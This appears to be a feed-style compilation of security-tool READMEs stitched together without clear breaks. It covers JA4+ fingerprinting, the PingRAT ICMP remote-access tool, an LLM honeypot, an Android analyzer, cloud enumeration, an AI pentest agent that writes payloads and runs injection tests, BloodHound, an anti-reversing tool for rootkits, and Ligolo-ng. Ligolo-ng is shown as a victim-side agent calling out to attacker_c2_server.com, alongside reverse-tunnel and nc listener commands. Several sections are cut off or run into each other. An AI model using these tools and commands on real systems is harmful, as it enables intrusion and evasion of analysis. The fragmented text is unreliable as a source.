JA4+ is a set of simple yet powerful network fingerprints for multiple protocols that are both human and machine readable, facilitating improved threat-hunting and security analysis. If you are unfamiliar with network fingerprinting, I encourage you to read my blogs releasing JA3 here, JARM here, and this excellent blog by Fastly on the State of TLS Fingerprinting which outlines the history of the aforementioned along with their problems. JA4+ brings dedicated support, keeping the methods up-to-date as the industry changes.
All JA4+ fingerprints have an a_b_c format, delimiting the different sections that make up the fingerprint. This allows for hunting and detection utilizing just ab or ac or c only. If one wanted to just do analysis on incoming cookies into their app, they would look at JA4H_c only. This new locality-preserving format facilitates deeper and richer analysis while remaining simple, easy to use, and allowing for extensibility.
For example; GreyNoise is an internet listener that identifies internet scanners and is implementing JA4+ into their product. They have an actor who scans the internet with a constantly changing single TLS cipher. This generates a massive amount of completely different JA3 fingerprints but with JA4, only the b part of the JA4 fingerprint changes, parts a and c remain the same. As such, GreyNoise can track the actor by looking at the JA4_ac fingerprint (joining a+c, dropping b).
Current methods and implementation details:
| Full Name | Short Name | Description | |---|---|---| | JA4 | JA4 | TLS Client Fingerprinting
| JA4Server | JA4S | TLS Server Response / Session Fingerprinting | JA4HTTP | JA4H | HTTP Client Fingerprinting | JA4Latency | JA4L | Latency Measurment / Light Distance | JA4X509 | JA4X | X509 TLS Certificate Fingerprinting | JA4SSH | JA4SSH | SSH Traffic Fingerprinting | JA4TCP | JA4T | TCP Client Fingerprinting | JA4TCPServer | JA4TS | TCP Server Response Fingerprinting | JA4TCPScan | JA4TScan | Active TCP Fingerprint Scanner
The full name or short name can be used interchangeably. Additional JA4+ methods are in the works...
To understand how to read JA4+ fingerprints, see Technical Details
JA4: TLS Client Fingerprinting is open-source, BSD 3-Clause, same as JA3. FoxIO does not have patent claims and is not planning to pursue patent coverage for JA4 TLS Client Fingerprinting. This allows any company or tool currently utilizing JA3 to immediately upgrade to JA4 without delay.
JA4S, JA4L, JA4H, JA4X, JA4SSH, JA4T, JA4TScan and all future additions, (collectively referred to as JA4+) are licensed under the FoxIO License 1.1. This license is permissive for most use cases, including for academic and internal business purposes, but is not permissive for monetization. If, for example, a company would like to use JA4+ internally to help secure their own company, that is permitted. If, for example, a vendor would like to sell JA4+ fingerprinting as part of their product offering, they would need to request an OEM license from us.
All JA4+ methods are patent pending.
JA4+ is a trademark of FoxIO
JA4+ can and is being implemented into open source tools, see the License FAQ for details.
This licensing allows us to provide JA4+ to the world in a way that is open and immediately usable, but also provides us with a way to fund continued support, research into new methods, and the development of the upcoming JA4 Database. We want everyone to have the ability to utilize JA4+ and are happy to work with vendors and open source projects to help make that happen.
ja4plus-mapping.csv is not included in the above software licenses and is thereby a license-free file.
Q: Why are you sorting the ciphers? Doesn't the ordering matter?
A: It does but in our research we've found that applications and libraries choose a unique cipher list more than unique ordering. This also reduces the effectiveness of "cipher stunting," a tactic of randomizing cipher ordering to prevent JA3 detection.
Q: Why are you sorting the extensions?
A: Earlier in 2023, Google updated Chromium browsers to randomize their extension ordering. Much like cipher stunting, this was a tactic to prevent JA3 detection and "make the TLS ecosystem more robust to changes." Google was worried server implementers would assume the Chrome fingerprint would never change and end up building logic around it, which would cause issues whenever Google went to update Chrome.
So I want to make this clear: JA4 fingerprints will change as application TLS libraries are updated, about once a year. Do not assume fingerprints will remain constant in an environment where applications are updated. In any case, sorting the extensions gets around this and adding in Signature Algorithms preserves uniqueness.
Q: Doesn't TLS 1.3 make fingerprinting TLS clients harder?
A: No, it makes it easier! Since TLS 1.3, clients have had a much larger set of extensions and even though TLS1.3 only supports a few ciphers, browsers and applications still support many more.
John Althouse, with feedback from:
Josh Atkins
Jeff Atkinson
Joshua Alexander
W.
Joe Martin
Ben Higgins
Andrew Morris
Chris Ueland
Ben Schofield
Matthias Vallentin
Valeriy Vorotyntsev
Timothy Noel
Gary Lipsky
And engineers working at GreyNoise, Hunt, Google, ExtraHop, F5, Driftnet and others.
Contact John Althouse at john@foxio.io for licensing and questions.
Copyright (c) 2024, FoxIO
Download the binaries
or build the binaries and you are ready to go:
$ git clone https://github.com/Nemesis0U/PingRAT.git
$ go build client.go
$ go build server.go
./server -h
Usage of ./server:
  -d string
        Destination IP address
  -i string
        Listener (virtual) Network Interface (e.g. eth0)
./client -h
Usage of ./client:
  -d string
        Destination IP address
  -i string
(Virtual) Network Interface (e.g., eth0)TL;DR: Galah (/ɡəˈlɑː/ - pronounced 'guh-laa') is an LLM (Large Language Model) powered web honeypot, currently compatible with the OpenAI API, that is able to mimic various applications and dynamically respond to arbitrary HTTP requests.
Named after the clever Australian parrot known for its mimicry, Galah mirrors this trait in its functionality. Unlike traditional web honeypots that rely on a manual and limiting method of emulating numerous web applications or vulnerabilities, Galah adopts a novel approach. This LLM-powered honeypot mimics various web applications by dynamically crafting relevant (and occasionally foolish) responses, including HTTP headers and body content, to arbitrary HTTP requests. Fun fact: in Aussie English, Galah also means fool!
I've deployed a cache for the LLM-generated responses (the cache duration can be customized in the config file) to avoid generating multiple responses for the same request and to reduce the cost of the OpenAI API. The cache stores responses per port, meaning if you probe a specific port of the honeypot, the generated response won't be returned for the same request on a different port.
The prompt is the most crucial part of this honeypot! You can update the prompt in the config file, but be sure not to change the part that instructs the LLM to generate the response in the specified JSON format.
Note: Galah was a fun weekend project I created to evaluate the capabilities of LLMs in generating HTTP messages, and it is not intended for production use. The honeypot may be fingerprinted based on its response time, non-standard, or sometimes weird responses, and other network-based techniques. Use this tool at your own risk, and be sure to set usage limits for your OpenAI API.
Rule-Based Response: The new version of Galah will employ a dynamic, rule-based approach, adding more control over response generation. This will further reduce OpenAI API costs and increase the accuracy of the generated responses.
Response Database: It will enable you to generate and import a response database. This ensures the honeypot only turns to the OpenAI API for unknown or new requests. I'm also working on cleaning up and sharing my own database.
Support for Other LLMs.
config.yaml file.% git clone git@github.com:0x4D31/galah.git
% cd galah
% go mod download
% go build
% ./galah -i en0 -v
██████ █████ ██ █████ ██ ██
██ ██ ██ ██ ██ ██ ██ ██
██ ███ ███████ ██ ███████ ███████
██ ██ ██ ██ ██ ██ ██ ██ ██
██████ ██ ██ ███████ ██ ██ ██ ██
llm-based web honeypot // version 1.0
author: Adel "0x4D31" Karimi
2024/01/01 04:29:10 Starting HTTP server on port 8080
2024/01/01 04:29:10 Starting HTTP server on port 8888
2024/01/01 04:29:10 Starting HTTPS server on port 8443 with TLS profile: profile1_selfsigned
2024/01/01 04:29:10 Starting HTTPS server on port 443 with TLS profile: profile1_selfsigned
2024/01/01 04:35:57 Received a request for "/.git/config" from [::1]:65434
2024/01/01 04:35:57 Request cache miss for "/.git/config": Not found in cache
2024/01/01 04:35:59 Generated HTTP response: {"Headers": {"Content-Type": "text/plain", "Server": "Apache/2.4.41 (Ubuntu)", "Status": "403 Forbidden"}, "Body": "Forbidden\nYou don't have permission to access this resource."}
2024/01/01 04:35:59 Sending the crafted response to [::1]:65434
^C2024/01/01 04:39:27 Received shutdown signal. Shutting down servers...
2024/01/01 04:39:27 All servers shut down gracefully.
Here are some example responses:
% curl http://localhost:8080/login.php
<!DOCTYPE html><html><head><title>Login Page</title></head><body><form action='/submit.php' method='post'><label for='uname'><b>Username:</b></label><br><input type='text' placeholder='Enter Username' name='uname' required><br><label for='psw'><b>Password:</b></label><br><input type='password' placeholder='Enter Password' name='psw' required><br><button type='submit'>Login</button></form></body></html>
JSON log record:
{"timestamp":"2024-01-01T05:38:08.854878","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"51978","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/login.php","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Content-Type":"text/html","Server":"Apache/2.4.38"},"body":"\u003c!DOCTYPE html\u003e\u003chtml\u003e\u003chead\u003e\u003ctitle\u003eLogin Page\u003c/title\u003e\u003c/head\u003e\u003cbody\u003e\u003cform action='/submit.php' method='post'\u003e\u003clabel for='uname'\u003e\u003cb\u003eUsername:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='text' placeholder='Enter Username' name='uname' required\u003e\u003cbr\u003e\u003clabel for='psw'\u003e\u003cb\u003ePassword:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='password' placeholder='Enter Password' name='psw' required\u003e\u003cbr\u003e\u003cbutton type='submit'\u003eLogin\u003c/button\u003e\u003c/form\u003e\u003c/body\u003e\u003c/html\u003e"}}
% curl http://localhost:8080/.aws/credentials
[default]
aws_access_key_id = AKIAIOSFODNN7EXAMPLE
aws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
region = us-west-2
JSON log record:
{"timestamp":"2024-01-01T05:40:34.167361","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"65311","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/.aws/credentials","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Encoding":"gzip","Content-Length":"126","Content-Type":"text/plain","Server":"Apache/2.4.51 (Unix)"},"body":"[default]\naws_access_key_id = AKIAIOSFODNN7EXAMPLE\naws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY\nregion = us-west-2"}}
Okay, that was impressive!
Now, let's do some sort of adversarial testing!
% curl http://localhost:8888/are-you-a-honeypot
No, I am a server.`
JSON log record:
{"timestamp":"2024-01-01T05:50:43.792479","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"61982","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/are-you-a-honeypot","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Length":"20","Content-Type":"text/plain","Server":"Apache/2.4.41 (Ubuntu)"},"body":"No, I am a server."}}
😑
% curl http://localhost:8888/i-mean-are-you-a-fake-server`
No, I am not a fake server.
JSON log record:
{"timestamp":"2024-01-01T05:51:40.812831","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"62205","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/i-mean-are-you-a-fake-server","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Type":"text/plain","Server":"LocalHost/1.0"},"body":"No, I am not a fake server."}}
You're a galah, mate!
DroidLysis is a pre-analysis tool for Android apps: it performs repetitive and boring tasks we'd typically do at the beginning of any reverse engineering. It disassembles the Android sample, organizes output in directories, and searches for suspicious spots in the code to look at. The output helps the reverse engineer speed up the first few steps of analysis.
DroidLysis can be used over Android packages (apk), Dalvik executables (dex), Zip files (zip), Rar files (rar) or directories of files.
sudo apt-get install default-jre git python3 python3-pip unzip wget libmagic-dev libxml2-dev libxslt-dev
Install Android disassembly tools
Apktool ,
$ mkdir -p ~/softs
$ cd ~/softs
$ wget https://bitbucket.org/iBotPeaches/apktool/downloads/apktool_2.9.3.jar
$ wget https://bitbucket.org/JesusFreke/smali/downloads/baksmali-2.5.2.jar
$ wget https://github.com/pxb1988/dex2jar/releases/download/v2.4/dex-tools-v2.4.zip
$ unzip dex-tools-v2.4.zip
$ rm -f dex-tools-v2.4.zip
Install from Git in a Python virtual environment (python3 -m venv, or pyenv virtual environments etc).
$ python3 -m venv venv
$ source ./venv/bin/activate
(venv) $ pip3 install git+https://github.com/cryptax/droidlysis
Alternatively, you can install DroidLysis directly from PyPi (pip3 install droidlysis).
conf/general.conf. In particular make sure to change /home/axelle with your appropriate directories.[tools]
apktool = /home/axelle/softs/apktool_2.9.3.jar
baksmali = /home/axelle/softs/baksmali-2.5.2.jar
dex2jar = /home/axelle/softs/dex-tools-v2.4/d2j-dex2jar.sh
procyon = /home/axelle/softs/procyon-decompiler-0.5.30.jar
keytool = /usr/bin/keytool
...
python3 ./droidlysis3.py --help
The configuration file is ./conf/general.conf (you can switch to another file with the --config option). This is where you configure the location of various external tools (e.g. Apktool), the name of pattern files (by default ./conf/smali.conf, ./conf/wide.conf, ./conf/arm.conf, ./conf/kit.conf) and the name of the database file (only used if you specify --enable-sql)
Be sure to specify the correct paths for disassembly tools, or DroidLysis won't find them.
DroidLysis uses Python 3. To launch it and get options:
droidlysis --help
For example, test it on Signal's APK:
droidlysis --input Signal-website-universal-release-6.26.3.apk --output /tmp --config /PATH/TO/DROIDLYSIS/conf/general.conf
DroidLysis outputs:
--output /tmp, the analysis will be written to /tmp/Signalwebsiteuniversalrelease4.52.4.apk-f3c7d5e38df23925dd0b2fe1f44bfa12bac935a6bc8fe3a485a4436d4487a290.droidlysis.db) containing properties it noticed.Get usage with droidlysis --help
The input can be a file or a directory of files to recursively look into. DroidLysis knows how to process Android packages, DEX, ODEX and ARM executables, ZIP, RAR. DroidLysis won't fail on other type of files (unless there is a bug...) but won't be able to understand the content.
When processing directories of files, it is typically quite helpful to move processed samples to another location to know what has been processed. This is handled by option --movein. Also, if you are only interested in statistics, you should probably clear the output directory which contains detailed information for each sample: this is option --clearoutput. If you want to store all statistics in a SQL database, use --enable-sql (see here)
DEX decompilation is quite long with Procyon, so this option is disabled by default. If you want to decompile to Java, use --enable-procyon.
DroidLysis's analysis does not inspect known 3rd party SDK by default, i.e. for instance it won't report any suspicious activity from these. If you want them to be inspected, use option --no-kit-exception. This usually creates many more detected properties for the sample, as SDKs (e.g. advertisment) use lots of flagged APIs (get GPS location, get IMEI, get IMSI, HTTP POST...).
--output DIR)This directory contains (when applicable):
AndroidManifest.xml
res
lib, assets assets
smali (and others)META-INF
./unzipped
classes.dex (and others), and converted to jar: classes-dex2jar.jar, and unjarred in ./unjarred
The following files are generated by DroidLysis:
autoanalysis.md: lists each pattern DroidLysis detected and where.report.md: same as what was printed on the consoleIf you do not need the sample output directory to be generated, use the option --clearoutput.
--import-exodus)$ python3 ./droidlysis3.py --import-exodus --verbose
Processing file: ./droidurl.pyc ...
DEBUG:droidconfig.py:Reading configuration file: './conf/./smali.conf'
DEBUG:droidconfig.py:Reading configuration file: './conf/./wide.conf'
DEBUG:droidconfig.py:Reading configuration file: './conf/./arm.conf'
DEBUG:droidconfig.py:Reading configuration file: '/home/axelle/.cache/droidlysis/./kit.conf'
DEBUG:droidproperties.py:Importing ETIP Exodus trackers from https://etip.exodus-privacy.eu.org/api/trackers/?format=json
DEBUG:connectionpool.py:Starting new HTTPS connection (1): etip.exodus-privacy.eu.org:443
DEBUG:connectionpool.py:https://etip.exodus-privacy.eu.org:443 "GET /api/trackers/?format=json HTTP/1.1" 200 None
DEBUG:droidproperties.py:Appending imported trackers to /home/axelle/.cache/droidlysis/./kit.conf
Trackers from Exodus which are not present in your initial kit.conf are appended to ~/.cache/droidlysis/kit.conf. Diff the 2 files and check what trackers you wish to add.
If you want to process a directory of samples, you'll probably like to store the properties DroidLysis found in a database, to easily parse and query the findings. In that case, use the option --enable-sql. This will automatically dump all results in a database named droidlysis.db, in a table named samples. Each entry in the table is relative to a given sample. Each column is properties DroidLysis tracks.
For example, to retrieve all filename, SHA256 sum and smali properties of the database:
sqlite> select sha256, sanitized_basename, smali_properties from samples;
f3c7d5e38df23925dd0b2fe1f44bfa12bac935a6bc8fe3a485a4436d4487a290|Signalwebsiteuniversalrelease4.52.4.apk|{"send_sms": true, "receive_sms": true, "abort_broadcast": true, "call": false, "email": false, "answer_call": false, "end_call": true, "phone_number": false, "intent_chooser": true, "get_accounts": true, "contacts": false, "get_imei": true, "get_external_storage_stage": false, "get_imsi": false, "get_network_operator": false, "get_active_network_info": false, "get_line_number": true, "get_sim_country_iso": true,
...
What DroidLysis detects can be configured and extended in the files of the ./conf directory.
A pattern consist of:
send_sms. This is to name the property. Must be unique across the .conf file.;->sendTextMessage|;->sendMultipartTextMessage|SmsManager;->sendDataMessage. In the smali.conf file, this regexp is match on Smali code. In this particular case, there are 3 different ways to send SMS messages from the code: sendTextMessage, sendMultipartTextMessage and sendDataMessage.[send_sms]
pattern=;->sendTextMessage|;->sendMultipartTextMessage|SmsManager;->sendDataMessage
description=Sending SMS messages
Exodus Privacy maintains a list of various SDKs which are interesting to rule out in our analysis via conf/kit.conf. Add option --import_exodus to the droidlysis command line: this will parse existing trackers Exodus Privacy knows and which aren't yet in your kit.conf. Finally, it will append all new trackers to ~/.cache/droidlysis/kit.conf.
Afterwards, you may want to sort your kit.conf file:
import configparser
import collections
import os

config = configparser.ConfigParser({}, collections.OrderedDict)
config.read(os.path.expanduser('~/.cache/droidlysis/kit.conf'))
# Order all sections alphabetically
config._sections = collections.OrderedDict(sorted(config._sections.items(), key=lambda t: t[0] ))
with open('sorted.conf','w') as f:
    config.write(f)

Multi-cloud OSINT tool. Enumerate public resources in AWS, Azure, and Google Cloud.
Currently enumerates the following:
Amazon Web Services: - Open / Protected S3 Buckets - awsapps (WorkMail, WorkDocs, Connect, etc.)
Microsoft Azure: - Storage Accounts - Open Blob Storage Containers - Hosted Databases - Virtual Machines - Web Apps
Google Cloud Platform - Open / Protected GCP Buckets - Open / Protected Firebase Realtime Databases - Google App Engine sites - Cloud Functions (enumerates project/regions with existing functions, then brute forces actual function names) - Open Firebase Apps
See it in action in Codingo's video demo here.
Several non-standard libaries are required to support threaded HTTP requests and dns lookups. You'll need to install the requirements as follows:
pip3 install -r ./requirements.txt
The only required argument is at least one keyword. You can use the built-in fuzzing strings, but you will get better results if you supply your own with -m and/or -b.
You can provide multiple keywords by specifying the -k argument multiple times.
Keywords are mutated automatically using strings from enum_tools/fuzz.txt or a file you provide with the -m flag. Services that require a second-level of brute forcing (Azure Containers and GCP Functions) will also use fuzz.txt by default or a file you provide with the -b flag.
Let's say you were researching "somecompany" whose website is "somecompany.io" that makes a product called "blockchaindoohickey". You could run the tool like this:
./cloud_enum.py -k somecompany -k somecompany.io -k blockchaindoohickey
HTTP scraping and DNS lookups use 5 threads each by default. You can try increasing this, but eventually the cloud providers will rate limit you. Here is an example to increase to 10.
./cloud_enum.py -k keyword -t 10
IMPORTANT: Some resources (Azure Containers, GCP Functions) are discovered per-region. To save time scanning, there is a "REGIONS" variable defined in cloudenum/azure_regions.py and cloudenum/gcp_regions.py that is set by default to use only 1 region. You may want to look at these files and edit them to be relevant to your own work.
Complete Usage Details
usage: cloud_enum.py [-h] -k KEYWORD [-m MUTATIONS] [-b BRUTE]

Multi-cloud enumeration utility. All hail OSINT!

optional arguments:
  -h, --help            show this help message and exit
  -k KEYWORD, --keyword KEYWORD
                        Keyword. Can use argument multiple times.
  -kf KEYFILE, --keyfile KEYFILE
                        Input file with a single keyword per line.
  -m MUTATIONS, --mutations MUTATIONS
                        Mutations. Default: enum_tools/fuzz.txt
  -b BRUTE, --brute BRUTE
                        List to brute-force Azure container names. Default: enum_tools/fuzz.txt
  -t THREADS, --threads THREADS
                        Threads for HTTP brute-force. Default = 5
  -ns NAMESERVER, --nameserver NAMESERVER
                        DNS server to use in brute-force.
  -l LOGFILE, --logfile LOGFILE
                        Will APPEND found items to specified file.
  -f FORMAT, --format FORMAT
                        Format for log file (text,json,csv - defaults to text)
  --disable-aws         Disable Amazon checks.
  --disable-azure       Disable Azure checks.
  --disable-gcp         Disable Google checks.
  -qs, --quickscan      Disable all mutations and second-level scans
So far, I have borrowed from: - Some of the permutations from GCPBucketBrute

Pentest Muse is an AI assistant tailored for cybersecurity professionals. It can help penetration testers brainstorm ideas, write payloads, analyze code, and perform reconnaissance. It can also take actions, execute command line codes, and iteratively solve complex tasks.
In addition to this command-line tool, we are excited to introduce the Pentest Muse Web Application! The web app has access to the latest online information, and would be a good AI assistant for your pentesting job.
This tool is intended for legal and ethical use only. It should only be used for authorized security testing and educational purposes. The developers assume no liability and are not responsible for any misuse or damage caused by this program.
requirements.txt
git clone https://github.com/pentestmuse-ai/PentestMuse cd PentestMuse
pip install -r requirements.txt
Install Pentest Muse as a Python Package:
pip install .
In the chat mode, you can chat with pentest muse and ask it to help you brainstorm ideas, write payloads, and analyze code. Run the application with:
python run_app.py
or
pmuse
You can also give Pentest Muse more control by asking it to take actions for you with the agent mode. In this mode, Pentest Muse can help you finish a simple task (e.g., 'help me do sql injection test on url xxx'). To start the program with agent model, you can use:
python run_app.py agent
or
pmuse agent
You can use Pentest Muse with our managed APIs after signing up at www.pentestmuse.ai/signup. After creating an account, you can simply start the pentest muse cli, and the program will prompt you to login.
Alternatively, you can also choose to use your own OpenAI API keys. To do this, you can simply add argument --openai-api-key=[your openai api key] when starting the program.
For any feedback or suggestions regarding Pentest Muse, feel free to reach out to us at contact@pentestmuse.ai or join our discord. Your input is invaluable in helping us improve and evolve.
BloodHound is a monolithic web application composed of an embedded React frontend with Sigma.js and a Go based REST API backend. It is deployed with a Postgresql application database and a Neo4j graph database, and is fed by the SharpHound and AzureHound data collectors.
BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory or Azure environment. Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to identify quickly. Defenders can use BloodHound to identify and eliminate those same attack paths. Both blue and red teams can use BloodHound to easily gain a deeper understanding of privilege relationships in an Active Directory or Azure environment.
BloodHound CE is created and maintained by the BloodHound Enterprise Team. The original BloodHound was created by @_wald0, @CptJesus, and @harmj0y.
The easiest way to get up and running is to use our pre-configured Docker Compose setup. The following steps will get BloodHound CE up and running with the least amount of effort.
curl -L https://ghst.ly/getbhce | docker compose -f - up
http://localhost:8080/ui/login. Login with a username of admin and the randomly generated password from the logsNOTE: going forward, the default docker-compose.yml example binds only to localhost (127.0.0.1). If you want to access BloodHound outside of localhost, you'll need to follow the instructions in examples/docker-compose/README.md to configure the host binding for the container.

# Verify if Docker Engine is Running
docker info

# Attempt to stop Neo4j Service if running (on Windows)
Stop-Service "Neo4j" -ErrorAction SilentlyContinue
https://github.com/SpecterOps/BloodHound/assets/12970156/ea9dc042-1866-4ccb-9839-933140cc38b9
Please check out the Contact page in our wiki for details on how to reach out with questions and suggestions.

NullSection is an Anti-Reversing tool that applies a technique that overwrites the section header with nullbytes.
git clone https://github.com/MatheuZSecurity/NullSection
cd NullSection
gcc nullsection.c -o nullsection
./nullsection
When running nullsection on any ELF, it could be .ko rootkit, after that if you use Ghidra/IDA to parse ELF functions, nothing will appear no function to parse in the decompiler for example, even if you run readelf -S / path /to/ elf the following message will appear "There are no sections in this file."
Make good use of the tool!
We are not responsible for any damage caused by this tool, use the tool intelligently and for educational purposes only.
Ligolo-ng is a simple, lightweight and fast tool that allows pentesters to establish tunnels from a reverse TCP/TLS connection using a tun interface (without the need of SOCKS).
Instead of using a SOCKS proxy or TCP/UDP forwarders, Ligolo-ng creates a userland network stack using Gvisor.
When running the relay/proxy server, a tun interface is used, packets sent to this interface are translated, and then transmitted to the agent remote network.
As an example, for a TCP connection:
This allows running tools like nmap without the use of proxychains (simpler and faster).
Precompiled binaries (Windows/Linux/macOS) are available on the Release page.
Building ligolo-ng (Go >= 1.20 is required):
$ go build -o agent cmd/agent/main.go
$ go build -o proxy cmd/proxy/main.go
# Build for Windows
$ GOOS=windows go build -o agent.exe cmd/agent/main.go
$ GOOS=windows go build -o proxy.exe cmd/proxy/main.goWhen using Linux, you need to create a tun interface on the Proxy Server (C2):
$ sudo ip tuntap add user [your_username] mode tun ligolo
$ sudo ip link set ligolo upYou need to download the Wintun driver (used by WireGuard) and place the wintun.dll in the same folder as Ligolo (make sure you use the right architecture).
Start the proxy server on your Command and Control (C2) server (default port 11601):
$ ./proxy -h # Help options
$ ./proxy -autocert # Automatically request LetsEncrypt certificatesWhen using the -autocert option, the proxy will automatically request a certificate (using Let's Encrypt) for attacker_c2_server.com when an agent connects.
Port 80 needs to be accessible for Let's Encrypt certificate validation/retrieval
If you want to use your own certificates for the proxy server, you can use the -certfile and -keyfile parameters.
The proxy/relay can automatically generate self-signed TLS certificates using the -selfcert option.
The -ignore-cert option needs to be used with the agent.
Beware of man-in-the-middle attacks! This option should only be used in a test environment or for debugging purposes.
Start the agent on your target (victim) computer (no privileges are required!):
$ ./agent -connect attacker_c2_server.com:11601If you want to tunnel the connection over a SOCKS5 proxy, you can use the
--socks ip:portoption. You can specify SOCKS credentials using the--socks-userand--socks-passarguments.
A session should appear on the proxy server.
INFO[0102] Agent joined. name=nchatelain@nworkstation remote="XX.XX.XX.XX:38000"
Use the session command to select the agent.
ligolo-ng » session
? Specify a session : 1 - nchatelain@nworkstation - XX.XX.XX.XX:38000
Display the network configuration of the agent using the ifconfig command:
[Agent : nchatelain@nworkstation] » ifconfig
[...]
┌─────────────────────────────────────────────┐
│ Interface 3                                 │
├──────────────┬──────────────────────────────┤
│ Name         │ wlp3s0                       │
│ Hardware MAC │ de:ad:be:ef:ca:fe            │
│ MTU          │ 1500                            │
│ Flags        │ up|broadcast|multicast       │
│ IPv4 Address │ 192.168.0.30/24             │
└──────────────┴──────────────────────────────┘
Add a route on the proxy/relay server to the 192.168.0.0/24 agent network.
Linux:
$ sudo ip route add 192.168.0.0/24 dev ligoloWindows:
> netsh int ipv4 show interfaces

Idx     Mét         MTU          État                Nom
---  ----------  ----------  ------------  ---------------------------
 25           5       65535  connected     ligolo

> route add 192.168.0.0 mask 255.255.255.0 0.0.0.0 if [THE INTERFACE IDX]
Start the tunnel on the proxy:
[Agent : nchatelain@nworkstation] » start
[Agent : nchatelain@nworkstation] » INFO[0690] Starting tunnel to nchatelain@nworkstation
You can now access the 192.168.0.0/24 agent network from the proxy server.
$ nmap 192.168.0.0/24 -v -sV -n
[...]
$ rdesktop 192.168.0.123
[...]You can listen to ports on the agent and redirect connections to your control/proxy server.
In a ligolo session, use the listener_add command.
The following example will create a TCP listening socket on the agent (0.0.0.0:1234) and redirect connections to the 4321 port of the proxy server.
[Agent : nchatelain@nworkstation] » listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4321 --tcp
INFO[1208] Listener created on remote agent!
On the proxy:
$ nc -lvp 4321When a connection is made on the TCP port 1234 of the agent, nc will receive the connection.
This is very useful when using reverse tcp/udp payloads.
You can view currently running listeners using the listener_list command and stop them using the listener_stop [ID] command:
[Agent : nchatelain@nworkstation] » listener_list
┌───────────────────────────────────────────────────────────────────────────────┐
│ Active listeners                                                              │
├───┬─────────────────────────┬─────   ───────────────────┬────────────────────────┤
│ # │ AGENT                   │ AGENT LISTENER ADDRESS │ PROXY REDIRECT ADDRESS │
├───┼─────────────────────────┼────────────────────────┼────────────────────────&   #9508;
│ 0 │ nchatelain@nworkstation │ 0.0.0.0:1234           │ 127.0.0.1:4321         │
└───┴─────────────────────────┴────────────────────────┴────────────────────────┘

[Agent : nchatelain@nworkstation] » listener_stop 0
INFO[1505] Listener closed.
On the agent side, no! Everything can be performed without administrative access.
However, on your relay/proxy server, you need to be able to create a tun interface.
You can easily hit more than 100 Mbits/sec. Here is a test using iperf from a 200Mbits/s server to a 200Mbits/s connection.
$ iperf3 -c 10.10.0.1 -p 24483
Connecting to host 10.10.0.1, port 24483
[  5] local 10.10.0.224 port 50654 connected to 10.10.0.1 port 24483
[ ID] Interval           Transfer     Bitrate         Retr  Cwnd
[  5]   0.00-1.00   sec  12.5 MBytes   105 Mbits/sec    0    164 KBytes
[  5]   1.00-2.00   sec  12.7 MBytes   107 Mbits/sec    0    263 KBytes
[  5]   2.00-3.00   sec  12.4 MBytes   104 Mbits/sec    0    263 KBytes
[  5]   3.00-4.00   sec  12.7 MBytes   106 Mbits/sec    0    263 KBytes
[  5]   4.00-5.00   sec  13.1 MBytes   110 Mbits/sec    2    134 KBytes
[  5]   5.00-6.00   sec  13.4 MBytes   113 Mbits/sec    0    147 KBytes
[  5]   6.00-7.00   sec  12.6 MBytes   105 Mbits/sec    0    158 KBytes
[  5]   7.00-8.00   sec  12.1 MBytes   101 Mbits/sec    0    173 KBytes
[  5]   8.   00-9.00   sec  12.7 MBytes   106 Mbits/sec    0    182 KBytes
[  5]   9.00-10.00  sec  12.6 MBytes   106 Mbits/sec    0    188 KBytes
- - - - - - - - - - - - - - - - - - - - - - - - -
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec   127 MBytes   106 Mbits/sec    2             sender
[ 5] 0.00-10.08 sec 125 MBytes 104 Mbits/sec receiverBecause the agent is running without privileges, it's not possible to forward raw packets. When you perform a NMAP SYN-SCAN, a TCP connect() is performed on the agent.
When using nmap, you should use --unprivileged or -PE to avoid false positives.

gssapi-abuse was released as part of my DEF CON 31 talk. A full write up on the abuse vector can be found here: A Broken Marriage: Abusing Mixed Vendor Kerberos Stacks
The tool has two features. The first is the ability to enumerate non Windows hosts that are joined to Active Directory that offer GSSAPI authentication over SSH.
